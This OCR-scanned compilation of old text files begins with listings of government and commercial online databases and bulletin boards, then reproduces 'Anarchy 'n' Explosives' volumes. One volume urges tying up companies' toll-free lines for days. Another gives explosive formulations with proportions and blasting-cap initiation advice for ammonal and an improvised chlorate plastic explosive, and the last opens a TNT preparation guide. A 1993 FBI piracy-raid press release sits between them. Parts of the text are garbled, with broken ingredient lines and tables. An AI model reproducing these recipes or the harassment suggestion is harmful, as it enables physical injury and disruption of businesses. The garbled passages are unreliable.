The Office of Solid Waste and Emergency Response (OSWER) bulletin board is intended to store communications and technology transfer among the Regions and with Headquarters staff involved in solid or hazardous waste regulation, permitting, or enforcement and with ORD scientists and engineers in Headquarters and laboratories who are supporting OSWER. The OWSER is operated under contract to the Office of Program Management Technology (OPMT). The OSWER BBS offers messages, bulletins, files and computer programs, databases, and conferences. Bulletins include OSWER technical training opportunities and ORD technology transfer seminars nationwide, new ORD technical publications, the top 25 compounds found at Superfund Sites, and the current status of the SITE technology demonstrations. Conferences include: Executive (for EPA managers only), Ground-Water Workstation, Ground-Water Monitoring and Remediation, Risk Management/Assessment, and Expert Systems/Geographic Information Systems. The BBS is primarily intended for EPA Regional, Headquarters, and ORD personnel, however, OSWER welcomes state and local government agencies and authorized EPA contractors. The BBS telephone number is (301) 589-8366, the voice line is (301) 589-8368.

The Hazardous Materials Information Systems (HMIS) offers two menu-driven programs to assist state, local and Federal agencies. The US Department of Transportation (DOT), Research and Special Programs Administration's (RSPA) project offers quick access to both exemptions information and informal interpretations. The exemptions menu provides access to the following: exemption numbers, exemption holders, expiration dates, container type and DOT specification, hazardous material, shipping name and class, and regulations affected. The interpretations menu provides access to informal interpretations issued by the Standards Division, Office of Hazardous Materials Transportation. Each search provides: requester, subject, commodity, container and regulationsaffected. This service is provided FREE to state, local, and federal agencies. Private sector organizations cannot get an account on the HMIS but can call to receive printouts on information they need (there is a fee for the printout). In order to gain access to the HMIS you must FIRST ESTABLISH AN ACCOUNT by contacting:

Lessie Graves Office of Hazardous Materials Transportation Information Services Unit FTS/COMM: (202) 366-4555

Occupational Safety and Health Administration's (OSHA) Computerized Information System (OCIS) is designed to aid OSHA, State OSHA Program, and OSHA Area Office staff in responding to employers' and employees' occupational safety and health problems by maintaining quick access to various computerized information files. OCIS files are maintained on a Digital Vax 11/750 computer at the Salt Lake City Laboratory; BASIS is the database management software; system is accessed from OSHA and State Program offices only; files are menu driven; and new capabilities are under development.

Questions and comments can be directed to:

OCIS Help Desk (801) 524-5366 or 524-5896 FTS 588-5366 or 588-5896

The National Library of Medicine's (NLM) Toxicology Data Network (TOXNET) is a computerized system of toxicologically oriented data banks, offering a sophisticated search and retrieval package which permits efficient access to information on known chemicals and identifies unknown chemicals based on their characteristics. TOXNET files include: Hazardous Substances Data Bank (HSDB), Toxicology Data Bank (TDB), and Chemical Carcinogenesis Research Information ,System (CCRIS).

Registered NLM users can access TOXNET by direct dial or through TELENET or TYMNET telecommunications networks. The nations average search charges (per hour) are \$75.00 for prime time.

For detailed information on TOXNET contact: National Library of Medicine Specialized Information Services Biomedical Files Implementation Branch 8600 Rockville Pike Bethesda, MD 20894 (301) 496-6531 or 496-1131

COMMERCIAL AND PRIVATE ONLINE DATABASES

FIREDOC: Nations available From NBS The Center for Fire Research in the National Bureau of Standards has made its computerized bibliographic system, FIREDOC, available for searching on-line. The system can be accessed by telephone using a computer as a terminal. About 7,000 items from the Center's collection are currently entered in the FIREDOC system. For further information including instructions on access and use of FIREDOC, contact:

> Nora Jason Technical Information Specialist Center for Fire Research (301) 975-6862

CFRBBS is a public access computer bulletin board sponsored by: the Center for Fire Research, National Bureau of Standards, US Department of Commerce, in Gaithersburg, MD 20899. It features computer programs developed by the Center of Fire Research. Contents of the board include: fire simulation programs, information on FIREDOC (the Center for Fire Research bibliographic search system; FIREDOC users guide; and FIREDOC compatible communications package), information on upcoming activities at the Center for Fire Research, and a listing of the most recent year's reports from the center. There is no connectfee for using the board; however the user pays for the phone call. For more information contact Doug Walton, System Operator, at (301) 975-6872.

Public Health Foundation's Public Health Network (PHN) users have full access to all GTE Medical Information Network (MINET) services, and can communicate directly with users in PHN and other divisions of MINET. Access to Surgeon General, NLM/NIH, CDC, and American Medical Association information services (e.g., Disease Information, Drug Information, Medical Procedure Coding, Socioeconomic Bibliography, Expert Medical Physician Information Retrieval and Education Service, Massachusetts General Hospital (MGH) Continuing Medical Education, and AP Medical News Service) are available ranging in price from \$21 to \$39 an hour of connect time.

Subscription fee, payable on a one-time basis is \$500.00, each additional user is registered at \$25.00, and a User's Guide costs \$15.00. Connect time rates range from \$14 an hour peak to \$7 an hour off-peak, character transmission charges are \$.05 per 1,000 characters.

For detailed information on PHN or MINET contact: The Public Health Foundation 1220 L Street, NW Suite 350 Washington, DC 20005 (202) 898-5600

Information Consultants, Inc.'s Chemical Information System (ICIS) and Chemical Information System, Inc.'s (Fein Marquart Associates) System (CIS) are two competing companies which offer approximately 35 databases each, some similar, others different. Databases available for searching include, for example: Oil and Hazardous Materials Technical Assistance Data System (OHMTADS) with emphasis on environmental and safety data for spills response; Chemical Evaluation Search and Retrieval (CEASARS) gives very detailed, evaluated profiles with physical and chemical, toxicological and environmental information; NIOSH Registry of Toxic Effects of Chemical Substances (RTECS) with acute toxdata, TLV's, standards, aquatic tox, regulatory information, and NTP test status; Chemical Carcinogensis Research Information System (CCRIS) giving results of carcinogenicity, mutagenicity, tumor promotion and carcinogenicity tests under National Cancer Institute contract; GENETOX with genetic assay studies; AQUIRE with aquatic toxicity information; DERMAL with dermal toxicity information.

Subscriber (\$300 per year and \$25-85 per hour of connect time) and nonsubscriber (\$50-115 per hour connect time) options exist.

For detailed information contact: CIS, Inc.<br>Fein Marquart Associates or 1133 15th St., NW Fein Marquart Associates<br>7215 York Road Baltimore, MD 21212 (800) 247-8737

Washington, DC 20005<br>(202) 822-5200

# 180. ANARCHY 'N' EXPLOSIVES - VOLUME 1 by Exodus

You may ask "Now why would I want to know some obsolete, unused, utterly useless, toll free numbers" Well, what you use this information for is up to you, and if you want to use it for some thing like... well, like, forcing that line to be busy for 2 straight days thus causing the company to lose money, is completely up to you.

#### Magazines

=-=-=-=-= Playgirl Advisor (800) 854-2878 (except CA)<br>TV Guide (800) 523-7933 (except PA)  $(800)$  523-7933 Ladie's Home Journal (800) 327-8351 (except FA) Sports Illustrated (800) 621-8200 (except IL) Book Digest Magazine (800) 228-9700 (except Nebraska) Money (800) 621-8200 (except IL)| ニーニーニーニーニー<br>(bowling equip.)<br>$(800)$ 323-1812<br>(except IL)<br>Edd the Florist, Inc.<br>(except IA)<br>$(800)$ 247-1075<br>Golf Mail Order Co.<br>$(800)$ 327-1760<br>(except FA)<br>$(800)$ 835-2246<br>(except KS)<br>Inflate-a-bed<br>International Male<br>$(800)$ 854-2795<br>(except CA)<br>Porta Yoga (c.c. orders) (800) 327-8912<br>(except FA)<br>Unique Products Co.<br>$(800)$ 228-2049<br>(except Nebraska)<br>Ski Resorts<br>=-=-=-=-=-=<br>(800) 431-2217<br>(only New England States)<br>HN Concord<br>$(800)$ 451-4211<br>(Eas orrn Seabord)<br>Mt. Snow |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
| $(800)$ 258-0366<br>(Eastern Seabord)<br>Ski Us at Franconia                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
| Stevensville<br>$(800)$ 431-2211<br>(New England States)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
| Mannequins                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |
| $= - = - = - = - -$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |
| (800) 621-3904<br>(except IL)<br>Dann-Dee                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
| Car Rentals                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |
| $= - = - = - = - = -$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
| $(800)$ 327-7513<br>A-Aaron, Inc.<br>(except FA)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |
| Airlines Rent-A/Car<br>$(800)$ 228-9650<br>(FA only)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
| $(800)$ 421-6868<br>(except FA)<br>Dollar-A-Day                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
| $(800)$ 261-1311<br>(Canada only)<br>Hertz                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |
| $(800)$ 228-2800<br>(except Nebraska)<br>Sears Rent-A-Car                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
| Thrifty Rent-A-Car<br>$(800)$ 331-4200<br>(except Oklahoma)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |
| Newspapers                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |
| $= - = - = - = -$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |
| $(800)$ 392-6622<br>(IA only)<br>Globe Gazette                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |
| $(800)$ 223-6635<br>Oil Daily<br>(except NY)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
| Christian Science Motor (800) 225-7090<br>(except MS)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
| $(800)$ 257-0300<br>(except NJ)<br>Wall Street Journal                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| $(800)$ 325-5990<br>(except MO)<br>The National Observer                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |

FBI raids major Ohio computer bulletin board; action follows joint investigation with SPA.

The Federation Bureau of Investigation on Saturday, Jan. 30, 1993, raided "Rusty & Edie's," a computer bulletin board located in Boardman, Ohio, which has allegedly been illegally distributing copyrighted software programs. Seized in the raid on the Rusty & Edie's bulletin board were computers, hard disk drives and telecommunications equipment, as well as financial and subscriber records. For the past several months, the Software Publishers Association ("SPA") has been working with the FBI in investigating the Rusty & Edie's bulletin board, and as part of that investigation has downloaded numerous copyrighted business and entertainment programs from the board.

The SPA investigation was initiated following the receipt of complaints from a number of SPA members that their software was being illegally distributed on the Rusty & Edie's BBS. The Rusty & Edie's bulletin board was one of the largest private bulletin boards in the country. It had 124 nodes available to callers and over 14,000 subscribers throughout the United States and several foreign countries. To date, the board has logged in excess of 3.4 million phone calls, with new calls coming in at the rate of over 4,000 per day. It was established in 1987 and had expanded to include over 19 gigabytes of storage housing over 100,000 files available to subscribers for downloading. It had paid subscribers throughout the United States and several foreign countries, including Canada, Luxembourg, France, Germany, Finland, the Netherlands, Spain, Sweden and the United Kingdom.

A computer bulletin board allows personal computer users to access a host computer by a modem-equipped telephone to exchange information, including messages, files, and computer programs. The systems operator is generally responsible for the operation of the bulletin board and determines who is allowed to access the bulletin board and under what conditions. For a fee of \$89.00 per year, subscribers to the Rusty & Edie's bulletin board were given access to the board's contents including many popular copyrighted business andentertainment packages. Subscribers could "download" or receive these files for use on their own computers without having to pay the copyrighted owner anything for them.

"The SPA applauds the FBI's action today," said Ilene Rosenthal, general counsel for the SPA. "This shows that the FBI recognizes the harm that theft of intellectual property causes to one of the USÆs most vibrant industries. It clearly demonstrates a trend that the government understands the seriousness of software piracy." The SPA is actively working with the FBI in the investigation of computer bulletin boards, and similar raids on other boards are expected shortly. Whether it's copied from a program purchased at a neighborhood computer store or downloaded from a bulletin board thousands of miles away, pirated software adds to the cost of computing. According to the SPA, in 1991, the software industry lost \$1.2 billion in the US alone. Losses internationally are several billion dollars more.

"Many people may not realize that software pirates cause prices to be higher, in part, to make up for publisher losses from piracy," says Ken Wasch, executive director of the SPA. In addition, they ruin the reputation of the hundreds of legitimate bulletin boards that serve an important function for computer users." The Software Publishers Association is the principal trade association of the personal computer software industry. It's over 1,000 members represent the leading publishers in the business, consumer and education software markets. The SPA has offices in Washington DC, and Paris, France.

CONTACT: Software Publishers Association, Washington Ilene Rosenthal.. 202/452-1600 Ext. 318 Terri Childs..... 202/452-1600 Ext. 320

## **181.ANARCHY 'N' EXPLOSIVES - VOLUME 2 by Exodus**

This volume defines a few varieties of misc. explosives, charges, and whatever I had in mind at that time. Anyway, these formulas are not as precise in measurements for they were given in brief summary. However, they will work, and if used correctly can be safe and "fun".

FRENCH AMMONAL [Low Explosive]:

Ingredients:

- 86% Ammonium Nitrate
- 6% Stearic Acid
- 8% Aluminum Powder

Description:

French ammonal is an easily improvised low explosive mixture. It is generally less effective than an equal weight of TNT. The material is loaded by pressing it into a suitable container. Initiation by an Engineer's special blasting cap is recommended.

Comments:

This material was tested. It is effective.

References:

TM 31-201-1, Unconventional Warfare Devices and Techniques, para 1401.

TETRYTOL [High Explosive]:

Ingredients:

• 75% Tetrytol• 25% TNT

Description:

Tetrytol is a high explosive bursting charge. It is used as a demolition explosive, a bursting charge for mines, and in artillery shells. The explosive force of tetrytol is approximately the same as that of TNT. It may be initiated by a blasting cap. Tetrytol is usually loaded by casting.

Comments:

This material was tested. It is effective.

References:

TM 9-1900; Ammunition, General, page 55. Military Explosives, page 188.

IMPROVISED PLASTIC EXPLOSIVE FILLER [High Explosive]:

Ingredients:

- Finely Powdered Potassium Chlorate
- Cdata bstals
- Petroleum Jelly
- \*\*MIX THOUROUGHLY\*\*

Description:

This plastic explosive filler can be detonated with a No. 8 commercial blasting cap or with any military blasting cap. The explosive must be stored in a waterproof container until ready to use.

Comments:

This material was tested. It is effective.

References:

TM 31-210, Improvised Munitions, sec I, No. 1.

FLAMMABILITY OF GASES [Gas Explosive]:

Ingredients:

• Explosive Gas

Description:

Under some conditions, common gases act as fuel. When mixed with air, they will burn rapidly or even explode. For some fuel-air mixtures, the range over which the explosion can occur is quite wide while for others the limits are narrow. The upper and lower amounts of common fuels that will cause an ignitable mixture are shown in the table below. The quantity shown is the percentage by volume of air. If the fuel-air mixture is too lean or too rich, it will not ignite. The amounts shown are therefore called limits of inflammability.

|                       |                | UUDCD IV VUIUMC UI UII |
|-----------------------|----------------|------------------------|
| Fuel (Gas)            | Lower Limit    | Upper Limit            |
| Water Gas Or Blue Gas | 7.0            | 72                     |
| Natural Gas           | 4.7            | 15                     |
| Hydrogen              | 4.0            | 75                     |
| Acetylene             | $2\frac{1}{2}$ | 81                     |
| Propane               | 2.2            | 10                     |
| Butane                | 19             | q                      |

# Gases (% by volume of air)Comments:

These fuels have been tested under laboratory conditions. They are effective. Ignition depends on method of initiation, uniformity of mixture, and physical conditions.

References:

Bulletin 29, Limits of Inflammability of Gases and Vapors H.F. Coward and G.W. Jones, Bureau of Mines, US Government Printing Office, 1939.

| 182.ANARCHY 'N' EXPLOSIVES -<br>VOLUME |  | by Exodus |
|----------------------------------------|--|-----------|
|----------------------------------------|--|-----------|

This is the MOST important or one of the most important volumes regarding the various mixtures of anarchy that I will be "publishing" to the "public". Also, it may as well be the MOST DANGEROUS to prepare, the substance we will be dealing with is Trinitrotoluene, or short - TNT. This high explosive is a VERY DANGEROUS, slightly unstable substance. The crystallized crude TNT is about the color of brown sugar and feels greasy to the touch. It is suitable for many uses as a high-explosive, but not for the use in high-explosive shells. It is also highly reactive to many other chemical substances. It can be incorporated into dynamite and many other explosives that will be explained in further detail later, in other volumes of ANARCHY.

#### WARNING:

DO NOT ATTEMPT TO FINISH THIS PROJECT UNLESS YOU ARE FULLY CAPABLE SAFELY EXECUTING THE PROCESSES IN A SAFE ENVIRONMENT! IF YOU CHOOSE TO CONTINUE, READ THE INSTRUCTIONS COMPLETELY THROUGH BEFORE BEGINNING AND HAVE ALL MATERIALS AND TOOLS (INCLUDING SAFETY/EMERGENCY EQUIPMENT) READY FOR USE WHEN OR IF THEY ARE NEEDED. THIS IS NOT A JOKE! USE AT YOUR OWN RISK!!!!!

